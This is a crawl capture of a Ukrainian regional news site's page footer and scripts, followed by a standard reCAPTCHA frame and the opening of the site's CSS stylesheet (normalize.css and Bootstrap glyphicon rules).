                    <a href="https://www.volyn.com.ua/advertising" class="link">
                        Реклама у нас
                    </a>
                </li>

                <li class="item">
                    <a href="https://www.volyn.com.ua/contacts" class="link">
                        Контакти
                    </a>
                </li>
            </ul>
        </nav>

        <aside class="c-sidebar__social">
            <ul class="list">
                                    <li class="item">
                        <a target="_blank" rel="nofollow, noopener" class="link" href="https://www.facebook.com/Volyn.ZMI" aria-label="Facebook">
                            <svg width="18" height="18" fill="#000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
    <g>
        <path d="M288,176v-64c0-17.664,14.336-32,32-32h32V0h-64c-53.024,0-96,42.976-96,96v80h-64v80h64v256h96V256h64l32-80H288z"/>
    </g>
</g>
</svg>
                        </a>
                    </li>
                                                    <li class="item">
                        <a target="_blank" rel="nofollow, noopener" class="link" href="https://twitter.com/@Volyn_ZMI" aria-label="Twitter">
                            <svg width="18" height="18" fill="#000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
    <g>
        <path d="M512,97.248c-19.04,8.352-39.328,13.888-60.48,16.576c21.76-12.992,38.368-33.408,46.176-58.016
			c-20.288,12.096-42.688,20.64-66.56,25.408C411.872,60.704,384.416,48,354.464,48c-58.112,0-104.896,47.168-104.896,104.992
			c0,8.32,0.704,16.32,2.432,23.936c-87.264-4.256-164.48-46.08-216.352-109.792c-9.056,15.712-14.368,33.696-14.368,53.056
			c0,36.352,18.72,68.576,46.624,87.232c-16.864-0.32-33.408-5.216-47.424-12.928c0,0.32,0,0.736,0,1.152
			c0,51.008,36.384,93.376,84.096,103.136c-8.544,2.336-17.856,3.456-27.52,3.456c-6.72,0-13.504-0.384-19.872-1.792
			c13.6,41.568,52.192,72.128,98.08,73.12c-35.712,27.936-81.056,44.768-130.144,44.768c-8.608,0-16.864-0.384-25.12-1.44
			C46.496,446.88,101.6,464,161.024,464c193.152,0,298.752-160,298.752-298.688c0-4.64-0.16-9.12-0.384-13.568
			C480.224,136.96,497.728,118.496,512,97.248z"/>
    </g>
</g>
</svg>
                        </a>
                    </li>
                                                    <li class="item">
                        <a target="_blank" rel="nofollow, noopener" class="link" href="https://www.instagram.com/volyn_zmi" aria-label="Instagram">
                            <svg width="18" height="18" fill="#000" viewBox="0 0 511 511.9" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/></svg>
                        </a>
                    </li>
                                                    <li class="item">
                        <a target="_blank" rel="nofollow, noopener" class="link" href="https://t.me/Volyn_ZMI" aria-label="Telegram">
                            <svg width="18" height="18" fill="#000" viewBox="0 -31 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m123.195312 260.738281 63.679688 159.1875 82.902344-82.902343 142.140625 112.976562 100.082031-450-512 213.265625zm242.5-131.628906-156.714843 142.941406-19.519531 73.566407-36.058594-90.164063zm0 0"/></svg>
                        </a>
                    </li>
                                                    <li class="item">
                        <a target="_blank" rel="nofollow, noopener" class="link" href="https://www.youtube.com/channel/UCYNPAN-WqpLJgPid1yUfoYQ" aria-label="Youtube">
                            <svg width="18" height="18" fill="#000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
    <g>
        <path d="M490.24,113.92c-13.888-24.704-28.96-29.248-59.648-30.976C399.936,80.864,322.848,80,256.064,80
			c-66.912,0-144.032,0.864-174.656,2.912c-30.624,1.76-45.728,6.272-59.744,31.008C7.36,138.592,0,181.088,0,255.904
			C0,255.968,0,256,0,256c0,0.064,0,0.096,0,0.096v0.064c0,74.496,7.36,117.312,21.664,141.728
			c14.016,24.704,29.088,29.184,59.712,31.264C112.032,430.944,189.152,432,256.064,432c66.784,0,143.872-1.056,174.56-2.816
			c30.688-2.08,45.76-6.56,59.648-31.264C504.704,373.504,512,330.688,512,256.192c0,0,0-0.096,0-0.16c0,0,0-0.064,0-0.096
			C512,181.088,504.704,138.592,490.24,113.92z M192,352V160l160,96L192,352z"/>
    </g>
</g>
</svg>
                        </a>
                    </li>
                            </ul>
        </aside>
    </div>
</div>


        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://volyn.com.ua/src/js/vendor/lodash.min.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/vendor/jquery.min.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/vendor/bootstrap/bootstrap.min.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/vendor/slick.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/vendor/photoswipe.min.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/vendor/photoswipe-ui-default.min.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/vendor/imageloaded.pkgd.min.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/vendor/perfect-scrollbar.min.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/vendor/sticky-kit.min.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/vendor/mousewheel.min.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/vendor/selectric.min.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/vendor/bootstrap-datepicker.min.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/vendor/jquery.simpleWeather.min.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/app.js?v=5.9"></script>
<script src="https://volyn.com.ua/src/js/carousel.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/photoswipe.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/scroll.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/search.js?v=5.0"></script>
<script src="https://volyn.com.ua/src/js/views-tracker.js?v=2.1"></script>

    <script src="https://volyn.com.ua/src/js/vue.min.js"></script>

<script src="https://volyn.com.ua/build/manifest.f9d75556d6b688d72a20.js"></script>
<script src="https://volyn.com.ua/build/vendor.c4447aba4e32bcf839dd.js"></script>

<script src="https://volyn.com.ua/build/global.2c62da5731cbd513f6b3.js"></script>

    <script src="https://volyn.com.ua/build/home.5426178244332ff91f90.js"></script>

                                    <a href="https://www.volyn.com.ua/news/150896-pidpysuites-na-volyn-com-ua-u-sotsmerezhakh" class="t-overlay bg-banner  t-overlay--lg " rel="nofollow, noopener" target="_blank">
            <script>
                $(".t-overlay.bg-banner").html('<img src="https://volyn.com.ua/content/files/k/sh/bgnysdifj6mjpqtolis3jvwnn753yshk.png" alt="">');
            </script>
        </a>
                        
        <script type='text/javascript' data-cfasync='false'>
            let ee16e21724_cnt = 0;
            let ee16e21724_interval = setInterval(function(){
            if (typeof ee16e21724_country !== 'undefined') {
            clearInterval(ee16e21724_interval);
            (function(){
            var ud;
            try { ud = localStorage.getItem('ee16e21724_uid'); } catch (e) { }
            var script = document.createElement('script');
            script.type = 'text/javascript';
            script.charset = 'utf-8';
            script.async = 'true';
            script.src = 'https://' + ee16e21724_domain + '/' + ee16e21724_path + '/' + ee16e21724_file + '.js?27889&v=3&u=' + ud + '&a=' + Math.random();
            document.body.appendChild(script);
            })();
            } else {
            ee16e21724_cnt += 1;
            if (ee16e21724_cnt >= 60) {
            clearInterval(ee16e21724_interval);
            }
            }
            }, 500);
            </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e880a19d1a234f23a47389e2c0a66667","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5p_ggJhjBYKHQ3lWQn-jog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768957974662');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://volyn.com.ua/src/css/app.css?v=11.04
body_size: 197630
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../fonts/glyphicons-halflings-regular.eot');
  src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\002a";
}
.glyphicon-plus:before {
  content: "\002b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.glyphicon-cd:before {
  content: "\e201";
}
.glyphicon-save-file:before {
  content: "\e202";
}
.glyphicon-open-file:before {
  content: "\e203";
}
.glyphicon-level-up:before {
  content: "\e204";
}
.glyphicon-copy:before {
  content: "\e205";
}
.glyphicon-paste:before {
  content: "\e206";
}
.glyphicon-alert:before {
  content: "\e209";
}
.glyphicon-equalizer:before {
  content: "\e210";
}
.glyphicon-king:before {
  content: "\e211";
}
.glyphicon-queen:before {
  content: "\e212";
}
.glyphicon-pawn:before {
  content: "\e213";
}
.glyphicon-bishop:before {
  content: "\e214";
}
.glyphicon-knight:before {
  content: "\e215";
}
.glyphicon-baby-formula:before {
  content: "\e216";
}
.glyphicon-tent:before {
  content: "\26fa";
}
.glyphicon-blackboard:before {
  content: "\e218";
}
.glyphicon-bed:before {
  content: "\e219";
}
.glyphicon-apple:before {
  content: "\f8ff";
}
.glyphicon-erase:before {
  content: "\e221";
}
.glyphicon-hourglass:before {
  content: "\231b";
}
.glyphicon-lamp:before {
  content: "\e223";
}
.glyphicon-duplicate:before {
  content: "\e224";
}
.glyphicon-piggy-bank:before {
  content: "\e225";
}
.glyphicon-scissors:before {
  content: "\e226";
}
.glyphicon-bitcoin:before {
  content: "\e227";
}
.glyphicon-btc:before {
  content: "\e227";
}
.glyphicon-xbt:before {
  content: "\e227";
}
.glyphicon-yen:before {
  content: "\00a5";
}
.glyphicon-jpy:before {
  content: "\00a5";
}
.glyphicon-ruble:before {
  content: "\20bd";
}
.glyphicon-rub:before {
  content: "\20bd";
}
.glyphicon-scale:before {
  content: "\e230";
}
.glyphicon-ice-lolly:before {
  content: "\e231";
}
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}
.glyphicon-education:before {
  content: "\e233";
}
.glyphicon-option-horizontal:before {
  content: "\e234";
}
.glyphicon-option-vertical:before {
  content: "\e235";
}
.glyphicon-menu-hamburger:before {
  content: "\e236";
}
.glyphicon-modal-window:before {
  content: "\e237";
}
.glyphicon-oil:before {
  content: "\e238";
}
.glyphicon-grain:before {
  content: "\e239";
}
.glyphicon-sunglasses:before {
  content: "\e240";
}
.glyphicon-text-size:before {
  content: "\e241";
}
.glyphicon-text-color:before {
  content: "\e242";
}
.glyphicon-text-background:before {
  content: "\e243";
}
.glyphicon-object-align-top:before {
  content: "\e244";
}
.glyphicon-object-align-bottom:before {
  content: "\e245";
}
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}
.glyphicon-object-align-left:before {
  content: "\e247";
}
.glyphicon-object-align-vertical:before {
  content: "\e248";
}
.glyphicon-object-align-right:before {
  content: "\e249";
}
.glyphicon-triangle-right:before {
  content: "\e250";
}
.glyphicon-triangle-left:before {
  content: "\e251";
}
.glyphicon-triangle-bottom:before {
  content: "\e252";
}
.glyphicon-triangle-top:before {
  content: "\e253";
}
.glyphicon-console:before {
  content: "\e254";
}
.glyphicon-superscript:before {
  content: "\e255";
}
.glyphicon-subscript:before {
  content: "\e256";
}
.glyphicon-menu-left:before {
  content: "\e257";
}
.glyphicon-menu-right:before {
  content: "\e258";
}
.glyphicon-menu-down:before {
  content: "\e259";
}
